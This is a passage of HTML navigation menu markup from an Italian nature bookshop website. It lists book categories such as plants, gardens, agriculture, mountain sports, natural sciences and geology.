                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
